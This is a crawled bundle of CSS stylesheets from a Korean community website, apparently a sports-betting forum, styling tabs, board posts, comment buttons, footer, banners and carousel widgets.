#wg_rank .wg_head_tab.active:after {
    background: #482ed2
}

#wg_main_board .wg_head_tabs {
    display: block;
    padding-left: 12px
}

#wg_main_board .wg_head_tabs:after {
    display: block;
    content: '';
    visibility: hidden;
    clear: both
}

#wg_main_board .wg_head_tabs .wg_head_tab {
    float: left;
    padding-left: 25px;
    padding-right: 25px
}

#wg_main_board .wg_head_tabs .wg_head_more {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 20px;
    font-weight: 700
}

#wg_main_board .wg_head_tabs .wg_head_more span {
    display: inline-block;
    position: relative;
    top: 1px;
    margin-left: 3px
}

#wg_main_board .wg_head_more_m_wrap {
    display: flex;
    position: relative;
    border-bottom: 1px solid #eaebed;
    justify-content: center;
    align-items: center
}

#wg_main_board .wg_head_more_m {
    font-weight: 700;
    padding: 10px 0
}

#wg_main_board .wg_head_more_m span {
    display: inline-block;
    position: relative;
    top: 1px;
    margin-left: 3px
}

#wg_main_board .wg_head_tabs .wg_head_tab.wg_head_more_m.active:after {
    display: none
}

#wg_main_board_head_tabs_m .gra {
    content: " ";
    position: absolute;
    z-index: 1;
    top: 0;
    width: 1.25rem;
    height: calc(100% - 1px)
}

#wg_main_board_head_tabs_m .gra-left-primary {
    left: 0
}

#wg_main_board_head_tabs_m .gra-right-primary {
    right: 0
}

#wg_main_board_head_tabs_m .gra-left {
    left: 0;
    background: linear-gradient(to left,rgba(0,0,0,0) 0,#f7f8fa 60%)
}

#wg_main_board_head_tabs_m .gra-right {
    right: 0;
    background: linear-gradient(to right,rgba(0,0,0,0) 0,#f7f8fa 60%)
}

@media(max-width: 767px) {
    .wg_head_tab {
        font-size:15px
    }

    #wg_main_board .wg_head_tabs {
        display: flex
    }

    #wg_main_board .wg_head_tabs .wg_head_tab {
        white-space: nowrap!important;
        padding: 10px 15px
    }

    #wg_main_board #wg_main_board_head_tabs_pc {
        display: none
    }
}

#wg_main_board_mt .wg_head_tabs {
    display: block;    
}

#wg_main_board_mt .wg_head_tabs:after {
    display: block;
    content: '';
    visibility: hidden;
    clear: both
}

#wg_main_board_mt .wg_head_tabs .wg_head_tab {
    float: left;
    padding-left: 20px;
    padding-right: 20px;
    cursor: inherit
}

#wg_main_board_mt .wg_head_tabs .wg_head_tab.active {
    color: #68f3af;
}

#wg_main_board_mt .wg_head_tabs .wg_head_tab.active:after {
    background: #68f3af;
}

#wg_main_board_mt .wg_head_tabs .wg_head_more {
    position: absolute;
    bottom: -15%;
    transform: translateY(-50%);
    right: 20px;
	font-size: 12px;
    font-weight: 700
}

#wg_main_board_mt .wg_head_tabs .wg_head_more span {
    display: inline-block;
    position: relative;
    top: 1px;
    margin-left: 3px
}

@media(max-width: 767px) {
    #wg_main_board .wg_head_tabs {
        display:flex
    }

    #wg_main_board_mt .wg_head_tabs .wg_head_tab {
        white-space: nowrap!important;
        padding: 10px 15px
    }
}

#nt_bottom_nav_m {
    display: none;
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    background: #4d5360;
    z-index: 1040;
    box-shadow: 0 -4px 12px rgb(50 60 70/15%);
    -webkit-box-shadow: 0 -4px 12px rgb(50 60 70/15%);
    -moz-box-shadow: 0 -4px 12px rgb(50 60 70/15%);
    padding: 0 15px
}

#nt_bottom_nav_m ul li {
    position: relative;
    float: left;
    width: calc((100% - 90px)/4);
    height: 42px;
    text-align: center;
    font-size: 12px;
    padding-top: 3px;
    cursor: pointer
}

#nt_bottom_nav_m ul li:nth-child(3) {
    width: 90px
}

#nt_bottom_nav_m ul li:nth-child(3) img {
    position: absolute;
    bottom: 0;
    left: 0
}

#nt_bottom_nav_m ul li a {
}

#nt_bottom_nav_m ul li img {
    max-width: 100%
}

#nt_bottom_nav_m ul li div {
    font-size: 12px;
    color: #cbcbcb;
}

@media(max-width: 767px) {
    #nt_footer {
        padding-bottom:72px
    }

    #nt_bottom_nav_m {
        display: block
    }
}



.custom-checkbox .custom-control-label::before,.custom-checkbox .custom-control-label::after,.custom-radio .custom-control-label::before,.custom-radio .custom-control-label::after {
    top: .15rem!important;
    width: 1.4rem!important;
    height: 1.4rem!important
}

.custom-checkbox .custom-control-label span,.custom-radio .custom-control-label span {
    cursor: pointer;
    padding-left: .5rem!important
}

.custom-switch .custom-control-label::before,.custom-switch .custom-control-label::after {
    margin-top: 2px
}

.page-link,.page-link:hover,.page-link:focus {
    color: #333
}

.na-round,.view_image img,.pretty-embed img {
    border-radius: .3rem!important
}

.is-square .na-round,.is-square .view_image img,.is-square .pretty-embed img,.is-square .btn,.is-square .alert,.is-square .nav-link,.is-square .form-control,.is-square .input-group-prepend,.is-square .input-group-append,.is-square .input-group-text,.is-square .custom-file-label,.is-square .custom-file-label:after,.is-square .custom-select,.is-square .label,.is-square .progress,.is-square .pagination li a,.is-square .list-group-item {
    border-radius: 0!important
}

@media(max-width: 767px) {
    .bg_gray_boxshadow_slope {
        margin-bottom: 15px!important
    }

    #main_con_2_m {
        margin-top: 20px;
        margin-bottom: 15px
    }
    .main_banner_title2 {
        margin-bottom: 15px
    }


}

#bo_v .bo_v_btn_wrap .btn_b01 {
    background: #fff;
    border-radius: 5px;
    border: 1px solid #999;
    color: #333;
    line-height: 1.2;
    padding: 7px 10px 5px!important
}

#bo_v .bo_v_btn_wrap .btn_b01 i,#bo_v .btn_b01 i {
    vertical-align: middle;
    margin-top: -1px
}

#bo_v .bo_v_btn_wrap .btn_b01:hover {
    background: #f5f5f5
}

#bo_v .bo_v_btn_wrap .btn_shingo {
    border: 1px solid #e82432;
    color: #e82432
}

#bo_v .bo_v_btn_wrap .btn_shingo img {
    margin-top: -1px
}

#bo_v .bo_v_btn_wrap .btn_shingo:hover {
    background: #fff2f2
}

#bo_v .bo_v_btn_wrap .btn-primary {
    line-height: 1.2;
    padding: 7px 10px 5px!important;
    border-radius: 5px
}

#bo_v .bo_v_btn_wrap .btn-group-vertical .btn-primary {
    border-radius: 0
}

#bo_v_btn_group #btn_bo_good {
    background: #292d2e;
    color: #68f3af !important;
    border: 1px solid #cbcbcb;
    border-right: 0!important;
    border-radius: 10px 0 0 10px;
    font-size: 1rem;
    width: 130px;
    padding: 10px 45px 10px 10px;
    text-align: right;
}

#bo_v_btn_group #btn_bo_good:hover {
    background: #21ed89;
	color: #fff !important;
}

#bo_v_btn_group #btn_bo_good img {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%)
}

#bo_v_btn_group #btn_bo_good #wr_good {
    font-weight: 400;
    position: absolute;
    left: 10px;
    width: 44px;
    text-align: center
}

#bo_v_btn_group #btn_bo_nogood {
	background: #292d2e;
	border: 1px solid #cbcbcb;
    border-radius: 0 10px 10px 0;
    font-size: 1rem;
    width: 130px;
    padding: 10px 10px 10px 40px;
    text-align: left;
    color: #ff4d4d !important;
    border-left: 0!important;
    margin-left: 0
}

#bo_v_btn_group #btn_bo_nogood:hover {
    background: #ff4d4d;
	color: #fff !important;
}

#bo_v_btn_group #btn_bo_nogood img {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%)
}

#bo_v_btn_group #btn_bo_nogood #wr_nogood {
    font-weight: 400;
    position: absolute;
    right: 10px;
    width: 44px;
    text-align: center
}

#bo_vc .cmt-btn {
    margin-bottom: 5px
}

#bo_vc .cmt-btn ul>li::before {
    content: ''
}

#bo_vc .cmt-btn ul>li {
    padding: 0 2px
}

#bo_vc .cmt-btn ul>li>a {
    background: #292d2e;
    border-radius: 5px;
    border: 1px solid #cbcbcb;
    color: #cbcbcb;
    padding: 2px 8px 0;
    transition: background .15s
}

#bo_vc .cmt-btn ul>li>a:hover {
    background: #f5f5f5
}

#bo_vc .cmt-btn ul>li>a.btn_cmt_shingo {
    border: 1px solid #e82432;
    color: #e82432
}

#bo_vc .cmt-btn ul>li>a.btn_cmt_shingo:hover {
    background: #fff2f2
}

#bo_vc .cmt-btn ul>li>a.btn_cmt_shingo img {
    width: 10px;
    margin-right: 3px;
    margin-top: -2px
}

#bo_vc .cmt-btn ul>li>a.na-cgood,#bo_vc .cmt-btn ul>li>a.na-cnogood {
    width: auto;
    height: auto;
    margin: 0;
    line-height: inherit;
    font: inherit;
    text-align: center;
    padding: 2px 10px 0;
    color: #333;
    border: 1px solid #ccc
}

#bo_vc .cmt-btn ul>li>a.na-cgood {
}

#bo_vc .cmt-btn ul>li>a.na-cnogood {
    margin-left: 4px
}

#bo_vc .cmt-btn ul>li>a.na-cgood .fa {
    color: #28a745;
    margin-right: 5px
}

#bo_vc .cmt-btn ul>li>a.na-cnogood .fa {
    color: #555;
    margin-right: 5px
}

#bo_vc .cmt-box {
    border: 0px solid #dee2e6!important
}

#bo_vc .cmt-box .custom-checkbox .custom-control-label:before,#bo_vc .cmt-box .custom-checkbox .custom-control-label:after,#bo_vc_w .cmt-box .custom-checkbox .custom-control-label:before,#bo_vc_w .cmt-box .custom-checkbox .custom-control-label:after {
    top: 2px!important
}

@media(max-width: 767px) {
    #bo_v_btn_ul {
        flex-wrap:wrap
    }

    #bo_v_btn_ul #bo_v_btn {
        width: 100%;
        margin: 10px 0
    }

    #bo_v .bo_v_btn_wrap .btn_b01,#bo_v .bo_v_btn_wrap .btn_shingo,#bo_v .bo_v_btn_wrap .btn-primary {
        padding: 6px 7px 4px!important;
        margin-left: 2px!important;
        margin-top: 4px;
        margin-bottom: 4px;
        font-size: 13px
    }

    #bo_v .bo_v_btn_wrap .btn_shingo img {
        width: 12px
    }

    #bo_v .bo_v_btn_wrap .btn-group-vertical .btn-primary {
        margin: 0
    }

    #bo_vc .cmt-btn ul>li>a {
        padding: 2px 6px 0
    }

    #bo_vc .cmt-btn ul>li>a.na-cgood,#bo_vc .cmt-btn ul>li>a.na-cnogood {
        padding: 2px 8px 0
    }
}

/* SIDE 공지사항 */
/* SIDE 이벤트 */
.wg_icon_event {
    display: inline-block;
	font-size:11px;
	color: #68f3af;
	padding:0 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
.wg_head_event {
    color: #fff;
    font-weight: 700;
    text-align: left;
    padding: 10px 10px;
}

.wg_head_event_icon {
    margin-right: 8px
}


.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
a.na-subject {
	max-width:85%;
}
.orangered {
	color: #68f3af;
}
.na-title .na-info {
    height: 27px !important;
}
a.text-primary:focus, a.text-primary:hover {
    color: #68f3af !important;
}
.text-nowrap.active a {
  color: #68f3af !important;
}

/* 하단 */
.menu-wrapper {
	width: 100%;
}

.main-menu {
	display: flex;
	flex-wrap: wrap;
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
}

.menu-item {
	width: 25%;
	padding: 10px;
	box-sizing: border-box;
}

.menu-title {
	font-size:18px;
	font-weight: bold;
	margin-bottom: 8px;
}

.sub-menu {
	font-size:14px;
	list-style: none;
	padding: 0;
	margin: 0;
}

.sub-menu li {
	padding: 4px 0;
	font-size: 14px;
}

@media (max-width: 768px) {
	.menu-item {
		width: 25%;
	}
}

/* intro */
.intro-box {
	padding:20px;
}
h1.intro-title {
	font-size:20px;
	color:#68f3af;
}
h2.intro-title {
	font-size:20px;
	color:#68f3af;
}
p.intro {
	padding:10px;
	font-size:14px;
}

/* footer */
.footer-box {
	padding:20px;
}
.footer-box h2 {
    font-size:26px;
    font-weight:500;
    color:#fff;
    letter-spacing:-2px;
	padding: 0 0 5px 0;
    margin: 0 0 10px 0;
    border-bottom:1px dotted #cbcbcb;
	display: inline-block;
    align-items:center;
}
.footer-box h3 {
    font-size:18px;
    font-weight:0 !important;
    color:#68f3af;
    letter-spacing:-2px;
    padding: 0 0 5px 0;
    margin: 10px 0 10px 0;
    display:flex;
    align-items:center;
    border-bottom:1px dotted #68f3af;
	display: inline-block;
}
.footer-inform {
	font-size:14px;
	padding:0 10px;
}
.footer-inform span {
	color:#fff;
	font-weight:700;
}
.safety-guide-table {
	width: 100%;
	border-collapse: collapse;
	table-layout: fixed; /* 고정 테이블 레이아웃 */
	font-size: 13px;
	color: #fff;
	margin:10px;
}

.safety-guide-table th,
.safety-guide-table td {
	padding: 10px;
	text-align: left;
	vertical-align: middle;
	word-break: break-word;
	border:1px solid #cbcbcb;
}

.safety-guide-table th {
	font-weight: bold;
	text-align:center;
}

.col-left {
	width: 15%;
}

.col-right {
	width: 85%;
}

@media (max-width: 768px) {
	.col-left {
		width: 30% !important;
	}
	.col-right {
		width: 70% !important;
	}
}

/* Banner Top */
.line-title-wrap {
	display: flex;
	align-items: center;
	justify-content: center;
	gap:5px;
	margin: 10px 0px 10px 0;
}
.line {
	flex:1;
	height:1.5px;
	background-color:#68f3af;
}
.line-title {
	text-align:center;
	color:#68f3af;
	font-weight:500;
	line-height:1.4;
	font-size:1.4rem;
}
.line-subtitle {
	font-size:14px;
	color:#fff;
	font-weight:500;
}
.line-title-wrap img {
	width: 60px;
	height: auto;
}
@media (max-width: 800px) {
	.line {
		display:none;
	}
	.line-title-wrap img {
		width: 40px;
	}
}

/* side youtube */
.youtube-banner {
	width:100%;
	background:#292d2e;
	border-radius:8px;
	display:flex;
	align-items:center;
	padding:5px 10px;
	color:#fff;
	box-shadow:0 4px 10px rgba(0,0,0,0.25);
}
.yt-icon {
	display:flex;
	flex-direction:column;
	align-items:center;
}
.yt-icon img {
	width:70px;
	height:60px;
	border-radius:6px;
	margin-left:5px;
}

.yt-icon .yt-text {
	font-size:13px;
	margin-top:3px;
	font-weight:bold;
}
.yt-info {
	flex:1;
	line-height:1.4;
}
.yt-subcount {
	text-align:center;
	font-size:16px;
	font-weight:500;
	color:#fff;
}
.yt-subcount span {
	color:#68f3af;
	font-size:20px;
	animation:bounce 1.2s infinite;
	display:inline-block;
}
@keyframes bounce {
	0%, 100% {
		transform:translateY(0);
	}
	30% {
		transform:translateY(-2px);
	}
	60% {
		transform:translateY(2px);
	}
}
.yt-channel {
	text-align:center;
	font-size:20px;
	font-weight:500;
	color:#FD0100;
	text-shadow:0 0 1px #FD0100, 0 0 2px #FD0100;
}
.yt-bonus {
	text-align:center;
	font-size:14px;
	font-weight:500;
	color:#fff;
	margin-top:3px;
}
.yt-bonus span {
	color:#68f3af;
}
.yt-button a {
	background-color:#db3232;
	color:#fff !important;
	padding:7px;
	border-radius:6px;
	font-weight:bold;
	text-decoration:none;
	font-size:14px;
	white-space:nowrap;
	transition:0.2s ease;
}
.yt-button a:hover {
}
@media (min-width:768px) and (max-width:1203px) {
	.youtube-banner {
		flex-direction:column;
		align-items:center;
		text-align:center;
		padding:5px !important;
	}
	.yt-subcount {
		font-size:13px;
	}
	.yt-icon {
		margin-right:0;
	}
	.yt-info {
		order:2;
	}
	.yt-button {
		margin-top:10px;
	}
	.yt-channel {
		font-size:17px;
	}
	.yt-bonus {
		font-size:13px;
	}
	.yt-button {
		order:3;
		padding-bottom:5px;
	}
}
@media (min-width:1204px) {
	.yt-button {
		display:none;
	}
	.youtube-banner {
		cursor:pointer;
	}
}
@media (max-width:767px) {
	.youtube-banner {
		display:none !important;
	}
}
.youtube-banner-m {
	width:100%;
	background:#292d2e;
	border-radius:8px;
	display:flex;
	align-items:center;
	padding:5px 10px;
	color:#fff;
	box-shadow:0 4px 10px rgba(0,0,0,0.25);
}
@media (min-width: 768px) {
  .youtube-banner-m {
    display: none;
  }
}
/* 게시판 이모티콘, 칸 너비 */
.list-board-font {
	font-size:14px;
}
img.na-photo {
	max-width:24px;
}
@media all and (max-width:768px) {
	.list-board-font {
		font-size:12px;
	}
	img.na-photo {
		max-width:20px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://totohill.net/skin/banner/style.css?ver=2303229
body_size: -9
content:
@charset "utf-8";

/* 일반 { */
.default_bn img {box-sizing: border-box;}
.default_bn ul {margin:0px; padding: 0px;}
.default_bn_border {border:1px solid rgba(0,0,0,0.2);}
/* } */

/* 슬라이드 { */
.slide_bn {width: 100% !important; height: 100% !important;}
.slide_bn img {box-sizing: border-box;}
.slide_bn_border {border:1px solid rgba(0,0,0,0.2);}

.swiper-slide-slide_bn {
    display: -webkit-inherit !important;
    display: -ms-inherit !important;
    display: -webkit-inherit !important;
    display: inherit !important;
        
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    -webkit-justify-content: center !important;
    justify-content: center !important;
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    -webkit-align-items: center !important;
    align-items: center !important;
}

.mb-0 {margin-bottom: 0px !important;}
/* } */

/* 랜덤 { */
.random_bn img {box-sizing: border-box;}
.random_bn ul {margin:0px; padding: 0px;}
.random_bn_border {border:1px solid rgba(0,0,0,0.2);}
/* } */

/* 개별 { */
.each_bn img {box-sizing: border-box;}
.each_bn_border {border:1px solid rgba(0,0,0,0.2);}
/* } */




--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/skin/board/BS4-Basic-List/style.css?ver=2303229
body_size: 1284
content:
@charset "utf-8";

/* 모바일 목록 */
@media all and (max-width:767px) {
	.responsive #bo_list .float-left.float-md-none {
		margin-right:0.75rem;
	}
	.responsive #bo_list .na-title {
		margin-bottom:0.14rem;
	}
}

/* 게시판 읽기 */
#bo_v_title {
	font-size:23px;
	font-weight:bold;
	line-height:1.4;
	letter-spacing:-1px;
}
#bo_v_con {
	min-height:200px; 
	word-break:break-all;
	overflow:hidden
}
@media all and (max-width:575px) {
	.responsive #bo_v_title {
		font-size:20px;
		line-height:1.5;
	}
	.responsive #bo_v_con { 
		min-height:140px; 
	}
}

#bo_v_con img {
	max-width:100%;
	height:auto
}
#bo_v_img {
	width:100%;
	text-align:center;
	overflow:hidden;
	zoom:1;
}
#bo_v_img:after {
	display:block;
	visibility:hidden;
	clear:both;
	content:"";
}
#bo_v_img a.view_image {
	display:block;
}
#bo_v_img img {
	margin-bottom:1.0rem;
}

/* 게시판 읽기 : SNS 공유 */
#bo_v_sns_icon { 
	margin:-5px auto; 
}
#bo_v_sns_icon img { 
	width:40px; 
	border-radius:50%; 
	margin:5px;
}

/* 게시판 댓글 : 내용 */
.cmt-reply {
	top:0;
	left:-16px;
}
.by-writer {
    background: #232626 !important;
    border-top: 1px solid #68f3af !important;
}
.cmt-content {
	word-break:break-all;
	overflow:hidden
}
.cmt-content img {
	max-width:100%;
	height:auto
}

/* 게시판 댓글 : 대댓글, 수정, 삭제 */
.cmt-btn ul { 
	list-style: none; 
	margin: 0; 
}
.cmt-btn ul > li { 
	float: left; 
	font-size:12px;
	padding: 0 10px; 
}
.cmt-btn ul > li::before { 
	float: left; 
	color:#ccc; 
	content: "|"; 
	margin-left:-12px;
}
.cmt-btn ul > li:last-child { 
	padding-right:0;
}
.cmt-btn ul > li:first-child::before, 
.cmt-btn ul > li.no-bar::before { 
	content: ""; 
	margin-left:0; 
}
.cmt-btn ul > li > a { 
	float:left;
	color:#888;
	white-space:nowrap;	
}

/* 게시판 댓글 : 쓰기폼 */
#fviewcomment #wr_content { 
	resize:none; 
}
@media all and (max-width:575px) {
	.responsive .cmt-box {
		border-right:0 !important;
	}
	.responsive #bo_vc_w .cmt-box {
		border-left:0 !important;
		border-radius:0 !important;
	}
	.responsive #bo_vc_login {
		border-left:0 !important;
		border-right:0 !important;
		border-radius:0 !important;
	}
}

/* 게시판 댓글 : SNS 등록 */
#bo_vc_opt ol {	
	margin:0;
	padding:0;
	list-style:none;
	zoom:1; 
	background:#ccc;
	border-radius:3px;
}
#bo_vc_opt ol:after { 
	display:block;
	visibility:hidden;
	clear:both;
	content:""; 
}
#bo_vc_opt ol li { 
	float:left;
	margin:0; 
}
#bo_vc_send_sns ul { 
	margin:0;
	padding:0;
	list-style:none;
	zoom:1; 
}
#bo_vc_send_sns ul:after { 
	display:block;
	visibility:hidden;
	clear:both;
	content:""; 
}
#bo_vc_send_sns ul li {	
	float:left;
	margin:0 1.0rem 0 0;
}
#bo_vc_send_sns input {	
	margin:0 0 0 0.5rem;
}

/* 게시판 쓰기 */
#bo_w .list-group-item {
	padding-left:10px;
	padding-right:10px;
	border-left:0;
	border-right:0;
	background:#292d2e;
}
#bo_w #wr_content { 
	margin-bottom:1.0rem !important;
}
@media all and (max-width:575px) {
	#bo_w .list-group-item {
		padding-left:1.0rem;
		padding-right:1.0rem;
	}
	.responsive #bo_w #wr_content {
		max-height:160px !important;
	}
}

/* CUSTOM CSS */
.col-form-label {
	text-align:center;
}
#bo_search {
	background:#292d2e;
	border-radius:12px;
}
.input-group .form-control {
    background: #292d2e;
	color:#cbcbcb;
    border: 1px solid #484e4e;
    border-radius: 12px;
}
.input-group>.input-group-append>.btn, .input-group>.input-group-append>.input-group-text, .input-group>.input-group-prepend:first-child>.btn:not(:first-child), .input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child), .input-group>.input-group-prepend:not(:first-child)>.btn, .input-group>.input-group-prepend:not(:first-child)>.input-group-text {
    border-top-right-radius: 12px;
    border-bottom-right-radius: 12px;
}
.list-group-item:first-child {
    border-top-left-radius: 12px;
    border-top-right-radius: 12px;
}
.list-group-item:last-child {
    border-bottom-right-radius: 12px;
    border-bottom-left-radius: 12px;
}
.text-muted {
    color: #cbcbcb !important;
}
h1#bo_subject_title {
	font-size:16px;
	font-weight:600;
}
#bo_list_select {
	border: 1px solid;
	color:#cbcbcb;
	background-color:#292d2e;
	padding: 9px calc(0.75em + 16px) 8px 0.75em;
	border-radius: 0.5rem;

	font-size: 0.9rem;
	line-height: 1.2;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	outline: none;
}
.page-link {
    background-color: #292d2e;
    color: #cbcbcb;
    border: 1px solid;
    margin: 0 2px;
}

.page-link:hover {
    background-color: #68f3af;
    color: #fff;
}

.page-item.active .page-link {
    background-color: #68f3af !important;
    color: #fff !important;
	border: 1px solid;
}

.page-item.disabled .page-link {
    background-color: #292d2e;
    color: #777;
    pointer-events: none;
}
.border-bottom {
    border-bottom: 0px solid #dee2e6 !important;
}
.btn.btn-basic {
    background-color: #232626;
}
#fboardlist.board_box {
    padding:10px;
    background-color:#292d2e;
	border-radius:12px;
}
.notice {
	color:#68f3af;
	background:#232626;
	border:1px solid #cbcbcb;
	padding: 1px 5px;
}
#bo_cate a {
	background-color: #292d2e;
    color: #cbcbcb !important;
	font-size:16px;
	padding:5px 10px;
}
#bo_cate a.active {
	background-color: #68f3af !important;
    color: #000 !important;
}
.na-category-btn {
	background-color: #292d2e;
	color: #cbcbcb !important;
	font-size: 14px;
	border: 1px solid;
	padding: 0px 5px;
	border-radius: 4px;
	display: inline-block;
	margin-right: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/widget/tab-carousel-member/widget.css?ver=2303229
body_size: -51
content:
@charset "utf-8";

.text-wrap2 .carousel-indicators a {
    position: relative;
    flex-grow: 1;
    padding: 10px 0;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    font-weight: 700;

}
.text-wrap2 .carousel-indicators .active {
    position: relative;
    flex-grow: 1;
    padding: 10px 0;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    font-weight: 700;
}
.text-wrap2 .carousel-indicators .active:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    height: 4px;
    background: #68f3af;
    max-width: 90px
}
.text-wrap2 a:hover,
.text-wrap2 a:focus,
.text-wrap2 a:active {
    color: #000;
    text-decoration: none;
}
.na-title .na-info {
	height:28px;
}
.carousel-indicators a {
	color:#cbcbcb;
}